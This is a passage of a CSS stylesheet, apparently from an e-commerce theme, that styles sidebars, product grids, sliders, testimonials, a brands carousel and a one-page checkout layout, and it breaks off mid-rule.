.sidebar-additional .block .block-title > strong {
  color: #222222;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}
.sidebar-main .block .block-content .block-subtitle,
.sidebar-additional .block .block-content .block-subtitle {
  border-bottom: none;
  color: #222222;
  font-weight: 600;
  padding: 5px 0 15px;
  text-transform: uppercase;
  font-size: 14px;
}
.sidebar-main .block .block-content .subtitle,
.sidebar-additional .block .block-content .subtitle {
  font-weight: 400;
  margin-bottom: 10px;
}
.sidebar-main .block .block-content .filter-options .filter-options-item,
.sidebar-additional .block .block-content .filter-options .filter-options-item {
  background: #f5f5f5;
  margin: 0 0 12px;
  padding: 6px 5px 12px;
  border-bottom: none;
}
.sidebar-main .block .block-content .filter-options .filter-options-item .filter-options-title,
.sidebar-additional .block .block-content .filter-options .filter-options-item .filter-options-title {
  font-weight: 600;
  color: #222222;
}
.sidebar-main .block .block-content .empty,
.sidebar-additional .block .block-content .empty {
  color: #555555;
}
.products-grid .product-item.product-slider {
  width: auto !important;
  margin-bottom: 0;
  padding: 0 10px !important;
  display: none;
}
.products-grid .product-item .product-item-info .product-img-main {
  position: relative;
  overflow: hidden;
}
.products-grid .product-item .product-item-info .product-img-main .product-item-inner {
  position: absolute;
  width: 86px;
  bottom: -70px;
  right: 0;
  left: 0;
  margin: 0 auto;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
}
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions {
  margin: 0;
}
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.towishlist,
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.tocompare {
  width: 40px;
  height: 40px;
  line-break: 40px;
  background: #333333;
  text-align: center;
  margin-bottom: 5px;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.towishlist:before,
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.tocompare:before {
  color: #ffffff;
  line-height: 40px;
}
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.towishlist:hover,
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.tocompare:hover {
  background: #5BD77B;
}
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.towishlist:hover:before,
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.tocompare:hover:before {
  color: #ffffff;
}
.products-grid .product-item .product-item-info .product-item-details {
  text-align: center;
}
.products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary {
  display: block;
}
.products-grid .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option {
  float: none;
  display: inline-block;
  margin: 0 2px 3px;
}
.products-grid .product-item:hover .product-item-info .product-img-main .product-item-inner {
  bottom: 10px;
  visibility: visible;
  opacity: 1;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 600;
}
.image-responsive {
  max-width: 100%;
  height: auto;
  display: block;
}
.middle-block {
  margin-right: auto;
  margin-left: auto;
  display: block;
}
.page-title-main {
  position: relative;
  display: block;
  margin-bottom: 30px;
  text-align: center;
}
.page-title-main > strong {
  border-bottom: 2px solid #5BD77B;
  display: inline-block;
  font-size: 20px;
  margin-top: 0;
  padding-bottom: 10px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  color: #222222;
}
.product.data.items > .item.content {
  border: 1px solid #d1d1d1;
}
.cms-index-index .widget.block.block-static-block {
  width: 100%;
  padding: 0;
  margin: 0;
  max-width: 100%;
}
.cms-index-index .block.widget.block-products-list {
  margin-bottom: 0;
}
.cms-index-index .columns .column.main {
  padding-bottom: 0;
  min-height: 0;
}
.above-padding {
  padding-top: 30px;
}
.below-padding {
  padding-bottom: 30px;
}
.above-margin {
  margin-top: 30px;
}
.below-margin {
  margin-bottom: 30px;
}
.home-slider-wrapper {
  display: block;
}
.home-slider-wrapper .home-slider-main {
  float: left;
  clear: both;
  width: 100%;
  position: relative;
}
.home-slider-wrapper .home-slider-main .home-slider {
  list-style: none;
  display: block;
  padding: 0;
  margin: 0;
}
.home-slider-wrapper .home-slider-main .home-slider > li {
  margin: 0;
  display: block;
}
.home-slider-wrapper .home-slider-main .home-slider > li > a {
  display: block;
}
.home-slider-wrapper .home-slider-main .home-slider .owl-controls {
  margin-top: 15px;
  position: static;
}
.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-pagination {
  bottom: 5px;
  left: 0;
  position: absolute;
  right: 0;
}
.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons .owl-prev {
  left: 0;
  margin: -20px 0 0 !important;
  position: absolute;
  top: 50%;
  font-size: 20px;
  border-radius: 0px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  background: #333333;
  padding: 6px 22px 8px 20px;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
}
.home-slider-wrapper .home-slider-main .home-slider .owl-controls .owl-buttons .owl-next {
  right: 0;
  margin: -20px 0 0 !important;
  position: absolute;
  top: 50%;
  border-radius: 0px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  font-size: 20px;
  background: #333333;
  padding: 6px 20px 8px 22px;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
}
.home-images-wrapper {
  float: left;
  clear: both;
  width: 100%;
}
.home-images-wrapper .home-image-main {
  margin: 0 -10px;
}
.home-images-wrapper .home-image-main .home-image-inner {
  float: left;
  width: 33.33%;
  padding: 0 10px;
  box-sizing: border-box;
  cursor: crosshair;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  opacity: 1;
}
.home-images-wrapper .home-image-main .home-image-inner:hover {
  opacity: 0.6;
}
.home-images-wrapper-two {
  float: left;
  clear: both;
  width: 100%;
}
.home-images-wrapper-two .home-image-main {
  margin: 0 -10px;
}
.home-images-wrapper-two .home-image-main .home-image-inner {
  float: left;
  width: 50%;
  padding: 0 10px;
  box-sizing: border-box;
  cursor: crosshair;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  opacity: 1;
}
.home-images-wrapper-two .home-image-main .home-image-inner:hover {
  opacity: 0.6;
}
.home-info-block {
  background: url('../images/adv-background.jpg');
  color: #ffffff;
  text-align: center;
}
.home-info-block .page-main > h2 {
  max-width: 1024px;
  font-size: 24px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  margin: 25px auto 15px;
}
.home-info-block .page-main > p {
  font-size: 16px;
  line-height: 26px;
  margin: 0 auto 20px;
  max-width: 1024px;
}
.home-info-block .page-main > a {
  border: 2px solid #ffffff;
  color: #ffffff;
  display: inline-block;
  font-weight: 400;
  letter-spacing: 0.5px;
  margin-bottom: 20px;
  padding: 13px 25px;
  text-transform: uppercase;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
}
.home-info-block .page-main > a:hover {
  color: #ffffff;
  background: #5BD77B;
  border-color: #5BD77B;
}
.hb-wrapper {
  float: left;
  width: 100%;
  clear: both;
}
.hb-wrapper.testmonial-back {
  background: #f5f5f5;
}
.hb-wrapper .hb-row {
  margin: 0 -10px;
}
.hb-wrapper .hb-row .hb-blog {
  float: left;
  width: 100%;
  box-sizing: border-box;
}
.hb-wrapper .hb-row .hb-blog ul {
  float: left;
  width: 100%;
  list-style: none;
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}
.hb-wrapper .hb-row .hb-blog ul li {
  display: block;
  padding: 0 10px;
}
.hb-wrapper .hb-row .hb-blog ul li .hb-inner {
  float: left;
  width: 100%;
  box-sizing: border-box;
}
.hb-wrapper .hb-row .hb-blog ul li .hb-inner .hb-img {
  float: left;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
.hb-wrapper .hb-row .hb-blog ul li .hb-inner .hb-img > span {
  position: absolute;
  right: 15px;
  top: 15px;
  display: inline-block;
  padding: 5px 10px;
  background: #222222;
  color: #ffffff;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.hb-wrapper .hb-row .hb-blog ul li .hb-inner .hb-content {
  float: left;
  width: 100%;
  box-sizing: border-box;
  text-align: center;
}
.hb-wrapper .hb-row .hb-blog ul li .hb-inner .hb-content h3 {
  font-size: 14px;
  margin: 5px 0 10px;
  text-transform: uppercase;
}
.hb-wrapper .hb-row .hb-blog ul li .hb-inner .hb-content > p {
  margin: 5px 0 10px;
}
.hb-wrapper .hb-row .hb-blog ul li .hb-inner .hb-content > i {
  font-size: 15px;
}
.hb-wrapper .hb-row .hb-blog ul .owl-controls {
  margin-top: 15px;
  position: static;
}
.hb-wrapper .hb-row .hb-blog ul .owl-controls .owl-buttons > div {
  background: #333333;
  padding: 7px 12px;
  opacity: 1;
  font-size: 14px;
  line-height: 16px;
  margin: 0 0 0 3px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.hb-wrapper .hb-row .hb-blog ul .owl-controls .owl-buttons > div:hover {
  background: #5BD77B;
}
.hb-wrapper .hb-row .hb-testimonoals {
  float: left;
  width: 100%;
  box-sizing: border-box;
}
.hb-wrapper .hb-row .hb-testimonoals ul {
  list-style: none;
  margin: 0;
  padding: 0;
  float: left;
  width: 100%;
  box-sizing: border-box;
}
.hb-wrapper .hb-row .hb-testimonoals ul li {
  display: block;
  padding: 0 10px;
}
.hb-wrapper .hb-row .hb-testimonoals ul li .hb-inner {
  display: block;
  float: none;
  margin: 0 auto;
  max-width: 950px;
  width: 100%;
}
.hb-wrapper .hb-row .hb-testimonoals ul li .hb-inner .hb-content {
  border: medium none;
  box-sizing: border-box;
  float: left;
  font-size: 16px;
  font-style: italic;
  line-height: 30px;
  margin-bottom: 15px;
  padding: 15px 0;
  position: relative;
  text-align: center;
  width: 100%;
}
.hb-wrapper .hb-row .hb-testimonoals ul li .hb-inner .hb-content > p:before {
  content: "\f10d";
  display: inline-block;
  font-family: "Fontawesome";
  font-size: 24px;
  margin-right: 10px;
}
.hb-wrapper .hb-row .hb-testimonoals ul li .hb-inner .hb-image {
  clear: both;
  float: left;
  padding: 0 10px 10px;
  text-align: center;
  width: 100%;
}
.hb-wrapper .hb-row .hb-testimonoals ul li .hb-inner .hb-image > img {
  display: inline-block;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
  margin-right: 10px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.hb-wrapper .hb-row .hb-testimonoals ul li .hb-inner .hb-image > span {
  display: inline-block;
  vertical-align: middle;
}
.hb-wrapper .hb-row .hb-testimonoals ul li .hb-inner .hb-image > span > h4 {
  margin: 0 0 4px;
}
.hb-wrapper .hb-row .hb-testimonoals ul .owl-controls {
  margin-top: 15px;
  position: static;
}
.hb-wrapper .hb-row .hb-testimonoals ul .owl-controls .owl-buttons > div {
  background: #333333;
  padding: 7px 12px;
  opacity: 1;
  font-size: 14px;
  line-height: 16px;
  margin: 0 0 0 3px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.hb-wrapper .hb-row .hb-testimonoals ul .owl-controls .owl-buttons > div:hover {
  background: #5BD77B;
}
.brands-wrapper {
  float: left;
  width: 100%;
  clear: both;
}
.brands-wrapper .brands-main {
  float: left;
  width: 100%;
}
.brands-wrapper .brands-main .brands-slider {
  list-style: none;
  margin: 0;
  padding: 0;
}
.brands-wrapper .brands-main .brands-slider li {
  display: block;
  margin: 0;
}
.brands-wrapper .brands-main .brands-slider li a {
  display: block;
}
.brands-wrapper .brands-main .brands-slider li a > img {
  display: block;
  margin: 0 auto;
  max-width: 100%;
  height: auto;
}
.brands-wrapper .brands-main .brands-slider .owl-controls {
  margin-top: 15px;
  position: static;
}
.brands-wrapper .brands-main .brands-slider .owl-controls .owl-buttons > div {
  background: #333333;
  padding: 7px 12px;
  opacity: 1;
  font-size: 14px;
  line-height: 16px;
  margin: 0 0 0 3px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.brands-wrapper .brands-main .brands-slider .owl-controls .owl-buttons > div:hover {
  background: #5BD77B;
}
#checkout.iwd-onepage-checkout-container {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container * {
  font-family: "Open Sans";
}
#checkout.iwd-onepage-checkout-container .opc-wrapper {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-shipping-address {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-shipping-address input,
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-shipping-address select {
  height: 34px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-shipping-address.checkout-shipping-address {
  padding-right: 15px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-opc-shipping-method {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-opc-shipping-method.checkout-shipping-method {
  padding: 0 15px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-payment-method {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-payment-method.checkout-payment-method {
  padding-left: 15px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-title {
  color: #333333;
  background: #f5f5f5;
  padding: 15px 15px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px;
  margin-bottom: 0 !important;
  border: 1px solid #d1d1d1;
  border-bottom: none;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .iwd-checkout-shipping-address {
  padding-right: 15px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .iwd-opc-shipping-method {
  padding: 0 15px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .iwd-checkout-payment-method {
  padding-left: 15px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content {
  padding: 15px;
  border: 1px solid #d1d1d1;
  border-top: none;
  float: left;
  width: 100%;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-summary-cart {
  background: #5BD77B;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-summary-cart.iwd-summary-cart-arrow {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-summary-cart.iwd-summary-cart-arrow:before {
  border-top-color: #5BD77B;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .items {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .items.payment-methods .payment-method._active .payment-method-title label {
  box-sizing: border-box;
  background: #5BD77B;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title label {
  box-sizing: border-box;
  font-size: 14px;
  font-weight: 600;
  background: #333333;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title label:hover {
  background: #5BD77B;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar {
  bottom: 15px;
  margin-left: -15px;
  width: auto;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout {
  box-sizing: border-box;
  padding: 17px 25px;
  width: auto;
  background: #5bd77b;
  border: 1px solid #5bd77b;
  font-weight: 600;
  height: auto;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:active {
  background: #5bd77b;
  border: 1px solid #5bd77b;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:focus {
  background: #5bd77b;
  border: 1px solid #5bd77b;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:visited {
  background: #5bd77b;
  border: 1px solid #5bd77b;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:hover {
  background: #333333;
  border: 1px solid #333333;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-grand-total-item {
  box-sizing: border-box;
  border-color: #d1d1d1;
  margin-bottom: 65px;
  margin-top: 15px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-shipping-method-load {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-shipping-method-load .iwd-table-checkout-shipping-method.table-checkout-shipping-method thead tr th {
  font-weight: 600;
  padding: 0 0 10px;
  color: #333333;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-shipping-method-load .iwd-table-checkout-shipping-method.table-checkout-shipping-method tbody tr td {
  font-size: 14px;
  color: #666666;
  font-weight: 600;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-shipping-address-items.shipping-address-items {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item {
  font-size: 13px;
  border: none;
  line-height: 22px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item label {
  box-sizing: border-box;
  padding-left: 20px;
  color: #666666;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item label:before {
  background-color: #333333;
  border-color: #333333;
  height: 8px;
  width: 8px;
  margin: 8px 0 0;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping {
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .form.form-login {
  margin-top: 0 !important;
  margin-bottom: 0;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .iwd-step-title-for-address-form.form-shipping-address.iwd-form-shipping-address {
  float: left;
  margin-bottom: 10px;
  margin-top: 0;
  width: 100%;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup {
  width: auto;
  background: #333333;
  border: 1px solid #333333;
  margin: 15px 0 0;
  font-weight: 600;
  height: auto;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup:active {
  background: #333333;
  border: 1px solid #333333;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup:focus {
  background: #333333;
  border: 1px solid #333333;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup:visited {
  background: #333333;
  border: 1px solid #333333;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup:hover {
  background: #5bd77b;
  border: 1px solid #5bd77b;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .step-title {
  padding: 8px 10px;
  text-transform: uppercase;
  font-size: 14px;
  margin-top: 0;
  margin-bottom: 5px !important;
  border-bottom: 1px solid #d1d1d1;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper {
  margin-bottom: 25px;
  float: left;
  width: 100%;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title {
  color: #333333;
  background: #f5f5f5;
  padding: 13px 15px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px;
  margin-bottom: 0 !important;
  border: 1px solid #d1d1d1;
  display: block;
  border-bottom: none;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title > span {
  padding: 0;
  border-bottom: none;
  color: #333333;
  display: block;
  font-weight: 600;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title > span:after {
  content: "";
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper._active .payment-option-title > span {
  padding: 0;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper._active .payment-option-title > span:after {
  content: "";
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content {
  padding: 15px;
  border: 1px solid #d1d1d1;
  border-top: none;
  display: block !important;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper {
  padding: 0;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .payment-option-inner .field .iwd-additional-block-code-label {
  display: none;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .payment-option-inner .control #discount-code {
  border: 1px solid #e1e1e1 !important;
  height: 32px !important;
  margin: 0 !important;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply {
  width: auto;
  background: #333333;
  border: 1px solid #333333;
  margin: 0;
  font-weight: 600;
  height: auto;
  color: #ffffff;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:active {
  background: #333333;
  border: 1px solid #333333;
  color: #ffffff;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:focus {
  background: #333333;
  border: 1px solid #333333;
  color: #ffffff;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:visited {
  background: #333333;
  border: 1px solid #333333;
  color: #ffffff;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:hover {
  background: #5bd77b;
  border: 1px solid #5bd77b;
  color: #ffffff;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset > .field.required > label:after {
  margin-left: 5px;
  top: 3px;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset > .field > label {
  font-size: 13px !important;
  font-weight: 600 !important;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset.iwd-shipping-new-address-form div[name="shippingAddress.company"] {
  margin-top: 10px !important;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide {
  border-color: transparent;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content {
  border-color: #d1d1d1;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content .opc-block-summary > .title {
  color: #333333;
  background: #f5f5f5;
  padding: 5px 10px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
  border: 1px solid #d1d1d1;
  box-sizing: border-box;
}
#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content .opc-block-summary .iwd-minicart-items-header .iwd-product-items-title {
  margin-bottom: 0;
  background: transparent;
  font-weight: 600;
  border-color: #d1d1d1;
